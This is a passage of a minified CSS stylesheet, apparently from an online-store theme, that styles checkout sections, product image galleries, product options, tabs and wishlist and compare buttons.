.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-left:8px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(15, 235, 35, 1)}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(227, 163, 26, 1)}.section-shipping .section-body>div:nth-child(3)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(43, 7, 246, 1)}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1)}.section-payment .section-body>div:nth-child(2)::before{content:'\e95e' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.section-payment .section-body>div:nth-child(3)::before{content:'\e84f' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .section-cvr{order:8}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:none}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:none}.compare-dimensions{display:none}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-radius:px;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1);font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.route-account-wishlist .td-price
s{color:rgba(105, 105, 115, 1)}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.route-product-product #content .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center;font-size:20px;letter-spacing:0.5px}.route-product-product #content .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-image .main-image
img{background:rgba(255, 255, 255, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination{display:block;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-sub-html{font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(87, 154, 193, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(80, 173, 85, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 173, 85, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:16px;color:rgba(51, 51, 51, 1);box-shadow:none}.product-info .product-details .countdown-title::after{margin-top:0px}.product-info .product-details .countdown-title.page-title>span::after{margin-top:0px}.product-info .product-details
.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.product-info .product-details .countdown div
span{color:rgba(139, 145, 152, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:15px;display:flex}.product-info .product-details .price-group{font-size:26px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(239, 80, 66, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:40px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:20px;color:rgba(51, 51, 51, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-size:20px;letter-spacing:0.5px}.product-options .has-error{color:rgba(239, 80, 66, 1) !important}.product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.product-options .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(143, 157, 166, 1)}.product-options .form-group{margin-bottom:5px}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(184, 185, 188, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(239, 80, 66, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.product-info .button-group-page .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-right:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(167, 164, 164, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(239, 80, 66, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(239, 80, 66, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:15px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);width:100%;padding-top:15px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(239, 80, 66, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(87, 154, 193, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:20px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{background:rgba(240, 242, 245, 1);margin-bottom:20px;padding:12px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
